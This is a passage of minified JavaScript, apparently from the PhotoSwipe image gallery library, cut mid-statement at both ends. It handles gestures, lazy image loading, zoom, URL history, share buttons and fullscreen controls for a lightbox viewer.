v<n?t=n:v>o&&(t=o),ea&&!H&&!el&&v<n?(a.close(),!0):(ea&&(e=function(e){e_((1-er)*e+er)}),a.zoomTo(t,0,200,i.easing.cubic.out,e),!0)};eC("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,i){T=e+t,E=e+n,D=e+o,S=i?e+i:""};(M=Z.pointerEvent)&&Z.touch&&(Z.touch=!1),M?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):Z.touch?(e("touch","start","move","end","cancel"),F=!0):e("mouse","down","move","up"),m=E+" "+D+" "+S,f=T,M&&!F&&(F=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=F,h[T]=tb,h[E]=tC,h[D]=tT,S&&(h[S]=h[D]),Z.touch&&(f+=" mousedown",m+=" mousemove mouseup",h.mousedown=h[T],h.mousemove=h[E],h.mouseup=h[D]),F||(r.allowPanToNext=!1)}}});var tF,tO,tk,tA,tR,tL,tP=function(t,n,o,l){tF&&clearTimeout(tF),tA=!0,tk=!0,t.initialLayout?(p=t.initialLayout,t.initialLayout=null):p=r.getThumbBoundsFn&&r.getThumbBoundsFn(c);var s,d,p,m=o?r.hideAnimationDuration:r.showAnimationDuration,f=function(){ej("initialZoom"),o?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(e_(1),n&&(n.style.display="block"),i.addClass(e,"pswp--animated-in"),eD("initialZoom"+(o?"OutEnd":"InEnd"))),l&&l(),tA=!1};if(!m||!p||void 0===p.x)return eD("initialZoom"+(o?"Out":"In")),v=t.initialZoomLevel,eL(ep,t.initialPosition),eF(),e.style.opacity=o?0:1,e_(1),void(m?setTimeout(function(){f()},m):f());s=u,d=!a.currItem.src||a.currItem.loadError||r.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(v=p.w/t.w,ep.x=p.x,ep.y=p.y-R,a[d?"template":"bg"].style.opacity=.001,eF()),eJ("initialZoom"),o&&!s&&i.removeClass(e,"pswp--animated-in"),d&&(o?i[(s?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){i.addClass(e,"pswp--animate_opacity")},30)),tF=setTimeout(function(){if(eD("initialZoom"+(o?"Out":"In")),o){var n=p.w/t.w,a={x:ep.x,y:ep.y},r=v,l=function(t){1===t?(v=n,ep.x=p.x,ep.y=p.y-P):(v=(n-r)*t+r,ep.x=(p.x-a.x)*t+a.x,ep.y=(p.y-P-a.y)*t+a.y),eF(),d?e.style.opacity=1-t:e_(er-t*er)};s?e0("initialZoom",0,1,m,i.easing.cubic.out,l,f):(l(1),tF=setTimeout(f,m+20))}else v=t.initialZoomLevel,eL(ep,t.initialPosition),eF(),e_(1),d?e.style.opacity=1:e_(1),tF=setTimeout(f,m+20)},o?25:90)},tZ={},tz=[],tN={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return tO.length}},tU=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},tK=function(e,t,n){var o=e.bounds;o.center.x=Math.round((tZ.x-t)/2),o.center.y=Math.round((tZ.y-n)/2)+e.vGap.top,o.max.x=t>tZ.x?Math.round(tZ.x-t):o.center.x,o.max.y=n>tZ.y?Math.round(tZ.y-n)+e.vGap.top:o.center.y,o.min.x=t>tZ.x?0:o.center.x,o.min.y=n>tZ.y?e.vGap.top:o.center.y},tH=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),eD("parseVerticalMargin",e)),tZ.x=t.x,tZ.y=t.y-e.vGap.top-e.vGap.bottom,o){var i=tZ.x/e.w,a=tZ.y/e.h;e.fitRatio=i<a?i:a;var l=r.scaleMode;"orig"===l?n=1:"fit"===l&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=tU())}if(!n)return;return tK(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tU(),e.initialPosition=e.bounds.center,e.bounds},tW=function(e,t,n,o,i,r){t.loadError||o&&(t.imageAppended=!0,tG(t,o,t===a.currItem&&eb),n.appendChild(o),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},tB=function(e){e.loading=!0,e.loaded=!1;var t=e.img=i.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},tY=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace("%url%",e.src),!0},tG=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),i=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=i+"px"),t.style.width=o+"px",t.style.height=i+"px"}},tq=function(){if(tz.length){for(var e,t=0;t<tz.length;t++)(e=tz[t]).holder.index===e.index&&tW(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);tz=[]}};eC("Controller",{publicMethods:{lazyLoadItem:function(e){var t=tR(e=eI(e));t&&(!t.loaded&&!t.loading||b)&&(eD("gettingData",e,t),t.src&&tB(t))},initController:function(){i.extend(r,tN,!0),a.items=tO=n,tR=a.getItemAt,tL=r.getNumItemsFn,r.loop,3>tL()&&(r.loop=!1),eE("beforeChange",function(e){var t,n=r.preload,o=null===e||e>=0,i=Math.min(n[0],tL()),l=Math.min(n[1],tL());for(t=1;t<=(o?l:i);t++)a.lazyLoadItem(c+t);for(t=1;t<=(o?i:l);t++)a.lazyLoadItem(c-t)}),eE("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(c)}),eE("mainScrollAnimComplete",tq),eE("initialZoomInEnd",tq),eE("destroy",function(){for(var e,t=0;t<tO.length;t++)(e=tO[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);tz=null})},getItemAt:function(e){return e>=0&&void 0!==tO[e]&&tO[e]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!F||r.mouseUsed||screen.width>1200},setContent:function(e,t){r.loop&&(t=eI(t));var n=a.getItemAt(e.index);n&&(n.container=null);var o,s=a.getItemAt(t);if(!s)return void(e.el.innerHTML="");eD("gettingData",t,s),e.index=t,e.item=s;var u=s.container=i.createEl("pswp__zoom-wrap");if(!s.src&&s.html&&(s.html.tagName?u.appendChild(s.html):u.innerHTML=s.html),tY(s),tH(s,em),!s.src||s.loadError||s.loaded)s.src&&!s.loadError&&((o=i.createEl("pswp__img","img")).style.opacity=1,o.src=s.src,tG(s,o),tW(t,s,u,o));else{if(s.loadComplete=function(n){if(l){if(e&&e.index===t){if(tY(n,!0))return n.loadComplete=n.img=null,tH(n,em),eO(n),void(e.index===c&&a.updateCurrZoomItem());n.imageAppended?!tA&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):Z.transform&&(en||tA)?tz.push({item:n,baseDiv:u,img:n.img,index:t,holder:e,clearPlaceholder:!0}):tW(t,n,u,n.img,en||tA,!0)}n.loadComplete=null,n.img=null,eD("imageLoadComplete",t,n)}},i.features.transform){var d="pswp__img pswp__img--placeholder";d+=s.msrc?"":" pswp__img--placeholder--blank";var p=i.createEl(d,s.msrc?"img":"");s.msrc&&(p.src=s.msrc),tG(s,p),u.appendChild(p),s.placeholder=p}s.loading||tB(s),a.allowProgressiveImg()&&(!tk&&Z.transform?tz.push({item:s,baseDiv:u,img:s.img,index:t,holder:e}):tW(t,s,u,s.img,!0,!0))}tk||t!==c?eO(s):(et=u.style,tP(s,o||s.img)),e.el.innerHTML="",e.el.appendChild(u)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var tV,tX={},t$=function(e,t,n){var o=document.createEvent("CustomEvent"),i={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,i),e.target.dispatchEvent(o)};eC("Tap",{publicMethods:{initTap:function(){eE("firstTouchStart",a.onTapStart),eE("touchRelease",a.onTapRelease),eE("destroy",function(){tX={},tV=null})},onTapStart:function(e){e.length>1&&(clearTimeout(tV),tV=null)},onTapRelease:function(e,t){if(t&&!V&&!G&&!e$){var n;if(tV&&(clearTimeout(tV),tV=null,n=tX,25>Math.abs(t.x-n.x)&&25>Math.abs(t.y-n.y)))return void eD("doubleTap",t);if("mouse"===t.type)return void t$(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||i.hasClass(e.target,"pswp__single-tap"))return void t$(e,t);eL(tX,t),tV=setTimeout(function(){t$(e,t),tV=null},300)}}}}),eC("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(F?eE("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){tj={};var n="wheel mousewheel DOMMouseScroll";eE("bindEvents",function(){i.bind(e,n,a.handleMouseWheel)}),eE("unbindEvents",function(){tj&&i.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var o,r=function(){a.mouseZoomedIn&&(i.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),v<1?i.addClass(e,"pswp--zoom-allowed"):i.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(i.removeClass(e,"pswp--dragging"),o=!1)};eE("resize",r),eE("afterChange",r),eE("pointerDown",function(){a.mouseZoomedIn&&(o=!0,i.addClass(e,"pswp--dragging"))}),eE("pointerUp",l),t||r()},handleMouseWheel:function(e){if(v<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||e$||Y?e.preventDefault():_&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),tj.x=0,"deltaX"in e)1===e.deltaMode?(tj.x=18*e.deltaX,tj.y=18*e.deltaY):(tj.x=e.deltaX,tj.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(tj.x=-.16*e.wheelDeltaX),e.wheelDeltaY?tj.y=-.16*e.wheelDeltaY:tj.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;tj.y=e.detail}eK(v,!0);var t=ep.x-tj.x,n=ep.y-tj.y;(r.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:em.x/2+eh.x,y:em.y/2+eh.y};var n=r.getDoubleTapZoom(!0,a.currItem),o=v===n;a.mouseZoomedIn=!o,a.zoomTo(o?a.currItem.initialZoomLevel:n,t,333),i[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var tj,tJ,tQ,t0,t1,t3,t2,t5,t4,t6,t9,t7,t8,ne={history:!0,galleryUID:1},nt=function(){return t7.hash.substring(1)},nn=function(){tJ&&clearTimeout(tJ),t0&&clearTimeout(t0)},no=function(){var e=nt(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var i=o[n].split("=");i.length<2||(t[i[0]]=i[1])}if(r.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<tO.length;n++)if(tO[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},ni=function(){if(t0&&clearTimeout(t0),e$||Y)return void(t0=setTimeout(ni,500));t1?clearTimeout(tQ):t1=!0;var e=c+1,t=tR(c);t.hasOwnProperty("pid")&&(e=t.pid);var n=t5+"&gid="+r.galleryUID+"&pid="+e;t4||-1===t7.hash.indexOf(n)&&(t9=!0);var o=t7.href.split("#")[0]+"#"+n;t8?"#"+n!==window.location.hash&&history[t4?"replaceState":"pushState"]("",document.title,o):t4?t7.replace(o):t7.hash=n,t4=!0,tQ=setTimeout(function(){t1=!1},60)};eC("History",{publicMethods:{initHistory:function(){if(i.extend(r,ne,!0),r.history){t7=window.location,t9=!1,t6=!1,t4=!1,t5=nt(),t8="pushState"in history,t5.indexOf("gid=")>-1&&(t5=(t5=t5.split("&gid=")[0]).split("?gid=")[0]),eE("afterChange",a.updateURL),eE("unbindEvents",function(){i.unbind(window,"hashchange",a.onHashChange)});var e=function(){t2=!0,t6||(t9?history.back():t5?t7.hash=t5:t8?history.pushState("",document.title,t7.pathname+t7.search):t7.hash=""),nn()};eE("unbindEvents",function(){u&&e()}),eE("destroy",function(){t2||e()}),eE("firstUpdate",function(){c=no().pid});var t=t5.indexOf("pid=");t>-1&&"&"===(t5=t5.substring(0,t)).slice(-1)&&(t5=t5.slice(0,-1)),setTimeout(function(){l&&i.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return nt()===t5?(t6=!0,void a.close()):void(t1||(t3=!0,a.goTo(no().pid),t3=!1))},updateURL:function(){nn(),t3||(t4?tJ=setTimeout(ni,800):ni())}}}),i.extend(a,{shout:eD,listen:eE,viewportSize:em,options:r,isMainScrollAnimating:function(){return en},getZoomLevel:function(){return v},getCurrentIndex:function(){return c},isDragging:function(){return Y},isZooming:function(){return J},setScrollOffset:function(e,t){eh.x=e,P=eh.y=t,eD("updateScrollOffset",eh)},applyZoomPan:function(e,t,n,o){ep.x=t,ep.y=n,v=e,eF(o)},init:function(){if(!l&&!s){a.framework=i,a.template=e,a.bg=i.getChildByClass(e,"pswp__bg"),A=e.className,l=!0,O=(Z=i.detectFeatures()).raf,k=Z.caf,_=Z.transform,L=Z.oldIE,a.scrollWrap=i.getChildByClass(e,"pswp__scroll-wrap"),a.container=i.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=C=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",eY(),h={resize:a.updateSize,orientationchange:function(){clearTimeout(z),z=setTimeout(function(){em.x!==a.scrollWrap.clientWidth&&a.updateSize()},500)},scroll:eV,keydown:eG,click:eq};var n,o=Z.isOldIOSPhone||Z.isOldAndroid||Z.isMobileOpera;for(Z.animationName&&Z.transform&&!o||(r.showAnimationDuration=r.hideAnimationDuration=0),n=0;n<ey.length;n++)a["init"+ey[n]]();t&&(a.ui=new t(a,i)).init(),eD("firstUpdate"),(isNaN(c=c||r.index||0)||c<0||c>=tL())&&(c=0),a.currItem=tR(c),(Z.isOldIOSPhone||Z.isOldAndroid)&&(ex=!1),e.setAttribute("aria-hidden","false"),r.modal&&(ex?e.style.position="fixed":(e.style.position="absolute",e.style.top=i.getScrollY()+"px")),void 0===P&&(eD("initialLayout"),P=R=i.getScrollY());var u="pswp--open ";for(r.mainClass&&(u+=r.mainClass+" "),r.showHideOpacity&&(u+="pswp--animate_opacity "),u+=(F?"pswp--touch":"pswp--notouch")+(Z.animationName?" pswp--css_animation":"")+(Z.svg?" pswp--svg":""),i.addClass(e,u),a.updateSize(),p=-1,eg=null,n=0;n<3;n++)ek((n+p)*ev.x,C[n].el.style);L||i.bind(a.scrollWrap,f,a),eE("initialZoomInEnd",function(){a.setContent(C[0],c-1),a.setContent(C[2],c+1),C[0].el.style.display=C[2].el.style.display="block",r.focus&&e.focus(),eN()}),a.setContent(C[1],c),a.updateCurrItem(),eD("afterInit"),ex||(w=setInterval(function(){e$||Y||J||v!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),i.addClass(e,"pswp--visible")}},close:function(){l&&(l=!1,s=!0,eD("close"),eU(),tP(a.currItem,null,!0,a.destroy))},destroy:function(){eD("destroy"),tF&&clearTimeout(tF),e.setAttribute("aria-hidden","true"),e.className=A,w&&clearInterval(w),i.unbind(a.scrollWrap,f,a),i.unbind(window,"scroll",a),tl(),eQ(),eT=null},panTo:function(e,t,n){n||(e>ee.min.x?e=ee.min.x:e<ee.max.x&&(e=ee.max.x),t>ee.min.y?t=ee.min.y:t<ee.max.y&&(t=ee.max.y)),ep.x=e,ep.y=t,eF()},handleEvent:function(e){h[(e=e||window.event).type]&&h[e.type](e)},goTo:function(e){var t=(e=eI(e))-c;eg=t,c=e,a.currItem=tR(c),ef-=t,eA(ev.x*ef),eQ(),en=!1,a.updateCurrItem()},next:function(){a.goTo(c+1)},prev:function(){a.goTo(c-1)},updateCurrZoomItem:function(e){if(e&&eD("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];et=i.hasClass(t,"pswp__zoom-wrap")?t.style:null}else et=null;ee=a.currItem.bounds,g=v=a.currItem.initialZoomLevel,ep.x=ee.center.x,ep.y=ee.center.y,e&&eD("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==eg){var t,n=Math.abs(eg);if(!(e&&n<2)){a.currItem=tR(c),eb=!1,eD("beforeChange",eg),n>=3&&(p+=eg+(eg>0?-3:3),n=3);for(var o=0;o<n;o++)eg>0?(t=C.shift(),C[2]=t,ek((++p+2)*ev.x,t.el.style),a.setContent(t,c-n+o+1+1)):(t=C.pop(),C.unshift(t),ek(--p*ev.x,t.el.style),a.setContent(t,c+n-o-1-1));if(et&&1===Math.abs(eg)){var i=tR(I);i.initialZoomLevel!==v&&(tH(i,em),tG(i),eO(i))}eg=0,a.updateCurrZoomItem(),I=c,eD("afterChange")}}},updateSize:function(t){if(!ex&&r.modal){var n=i.getScrollY();if(P!==n&&(e.style.top=n+"px",P=n),!t&&ew.x===window.innerWidth&&ew.y===window.innerHeight)return;ew.x=window.innerWidth,ew.y=window.innerHeight,e.style.height=ew.y+"px"}if(em.x=a.scrollWrap.clientWidth,em.y=a.scrollWrap.clientHeight,eV(),ev.x=em.x+Math.round(em.x*r.spacing),ev.y=em.y,eA(ev.x*ef),eD("beforeResize"),void 0!==p){for(var o,l,s,u=0;u<3;u++)o=C[u],ek((u+p)*ev.x,o.el.style),s=c+u-1,r.loop&&tL()>2&&(s=eI(s)),(l=tR(s))&&(b||l.needsUpdate||!l.bounds)?(a.cleanSlide(l),a.setContent(o,s),1===u&&(a.currItem=l,a.updateCurrZoomItem(!0)),l.needsUpdate=!1):-1===o.index&&s>=0&&a.setContent(o,s),l&&l.container&&(tH(l,em),tG(l),eO(l));b=!1}g=v=a.currItem.initialZoomLevel,(ee=a.currItem.bounds)&&(ep.x=ee.center.x,ep.y=ee.center.y,eF(!0)),eD("resize")},zoomTo:function(e,t,n,o,a){t&&(g=v,ti.x=Math.abs(t.x)-ep.x,ti.y=Math.abs(t.y)-ep.y,eL(ed,ep));var r=eK(e,!1),l={};eB("x",r,l,e),eB("y",r,l,e);var s=v,u={x:ep.x,y:ep.y};eP(l);var c=function(t){1===t?(v=e,ep.x=l.x,ep.y=l.y):(v=(e-s)*t+s,ep.x=(l.x-u.x)*t+u.x,ep.y=(l.y-u.y)*t+u.y),a&&a(t),eF(1===t)};n?e0("customZoomTo",0,1,n,o||i.easing.sine.inOut,c):c(1)}})};var n=e(t.exports),o={exports:{}};o.exports=function(e,t){var n,o,i,a,r,l,s,u,c,d,p,m,f,h,v,g,x,y,w=this,b=!1,C=!0,I=!0,T={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},E=function(e){if(g)return!0;e=e||window.event,v.timeToIdle&&v.mouseUsed&&!c&&R();for(var n,o,i=e.target||e.srcElement,a=i.getAttribute("class")||"",r=0;r<H.length;r++)(n=H[r]).onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);o&&(e.stopPropagation&&e.stopPropagation(),g=!0,setTimeout(function(){g=!1},t.features.isOldAndroid?600:30))},D=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===v.getNumItemsFn();e!==h&&(D(o,"ui--one-slide",e),h=e)},_=function(){D(s,"share-modal--hidden",I)},M=function(){return(I=!I)?(t.removeClass(s,"pswp__share-modal--fade-in"),setTimeout(function(){I&&_()},300)):(_(),setTimeout(function(){I||t.addClass(s,"pswp__share-modal--fade-in")},30)),I||O(),!1},F=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||M(),!1))},O=function(){for(var e,t,n,o,i="",a=0;a<v.shareButtons.length;a++)e=v.shareButtons[a],t=v.getImageURLForShare(e),n=v.getPageURLForShare(e),o=v.getTextForShare(e),i+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",v.parseShareButtonOut&&(i=v.parseShareButtonOut(e,i));s.children[0].innerHTML=i,s.children[0].onclick=F},k=function(e){for(var n=0;n<v.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+v.closeElClasses[n]))return!0},A=0,R=function(){clearTimeout(y),A=0,c&&w.setIdle(!1)},L=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(y),y=setTimeout(function(){w.setIdle(!0)},v.timeToIdleOutside))},P=function(){v.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=w.getFullscreenAPI()),n?(t.bind(document,n.eventK,w.updateFullscreen),w.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},Z=function(){v.preloaderEl&&(z(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?e.allowProgressiveImg()&&(!e.currItem.img||e.currItem.img.naturalWidth)||z(!1):z(!0)},v.loadingIndicatorDelay)}),d("imageLoadComplete",function(t,n){e.currItem===n&&z(!0)}))},z=function(e){m!==e&&(D(p,"preloader--active",!e),m=e)},N=function(n){var r=n.vGap;if(!e.likelyTouchDevice||v.mouseUsed||screen.width>v.fitControlsWidth){var l=v.barsSize;if(v.captionEl&&"auto"===l.bottom){if(a||((a=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(a,i),t.addClass(o,"pswp__ui--fit")),v.addCaptionHTMLFn(n,a,!0)){var s=a.clientHeight;r.bottom=parseInt(s,10)||44}else r.bottom=l.top}else r.bottom="auto"===l.bottom?0:l.bottom;r.top=l.top}else r.top=r.bottom=0},U=function(){v.timeToIdle&&d("mouseUsed",function(){t.bind(document,"mousemove",R),t.bind(document,"mouseout",L),x=setInterval(function(){2==++A&&w.setIdle(!0)},v.timeToIdle/2)})},K=function(){var e;d("onVerticalDrag",function(e){C&&e<.95?w.hideControls():!C&&e>=.95&&w.showControls()}),d("onPinchClose",function(t){C&&t<.9?(w.hideControls(),e=!0):e&&!C&&t>.9&&w.showControls()}),d("zoomGestureEnded",function(){e=!1})},H=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){s=e},onTap:function(){M()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){M()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}],W=function(){var e,n,i,a=function(o){if(o)for(var a=o.length,r=0;r<a;r++){n=(e=o[r]).className;for(var l=0;l<H.length;l++)i=H[l],n.indexOf("pswp__"+i.name)>-1&&(v[i.option]?(t.removeClass(e,"pswp__element--disabled"),i.onInit&&i.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(o.children);var r=t.getChildByClass(o,"pswp__top-bar");r&&a(r.children)};w.init=function(){t.extend(e.options,T,!0),v=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,K(),d("beforeChange",w.update),d("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(v.getDoubleTapZoom(!1,e.currItem),t,333)}),d("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),d("bindEvents",function(){t.bind(o,"pswpTap click",E),t.bind(e.scrollWrap,"pswpTap",w.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",w.onMouseOver)}),d("unbindEvents",function(){I||M(),x&&clearInterval(x),t.unbind(document,"mouseout",L),t.unbind(document,"mousemove",R),t.unbind(o,"pswpTap click",E),t.unbind(e.scrollWrap,"pswpTap",w.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",w.onMouseOver),n&&(t.unbind(document,n.eventK,w.updateFullscreen),n.isFullscreen()&&(v.hideAnimationDuration=0,n.exit()),n=null)}),d("destroy",function(){v.captionEl&&(a&&o.removeChild(a),t.removeClass(i,"pswp__caption--empty")),s&&(s.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),w.setIdle(!1)}),v.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",function(){v.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),d("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),d("parseVerticalMargin",N),W(),v.shareEl&&l&&s&&(I=!0),S(),U(),P(),Z()},w.setIdle=function(e){c=e,D(o,"ui--idle",e)},w.update=function(){C&&e.currItem?(w.updateIndexIndicator(),v.captionEl&&(v.addCaptionHTMLFn(e.currItem,i),D(i,"caption--empty",!e.currItem.title)),b=!0):b=!1,I||M(),S()},w.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},w.updateIndexIndicator=function(){v.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+v.indexIndicatorSep+v.getNumItemsFn())},w.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g){if(n.detail&&"mouse"===n.detail.pointerType){if(k(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?v.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(v.tapToToggleControls&&(C?w.hideControls():w.showControls()),v.tapToClose&&(t.hasClass(o,"pswp__img")||k(o)))return void e.close()}},w.onMouseOver=function(e){D(o,"ui--over-close",k((e=e||window.event).target||e.srcElement))},w.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),C=!1},w.showControls=function(){C=!0,b||w.update(),t.removeClass(o,"pswp__ui--hidden")},w.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},w.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return u=v.closeOnScroll,v.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return v.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};var 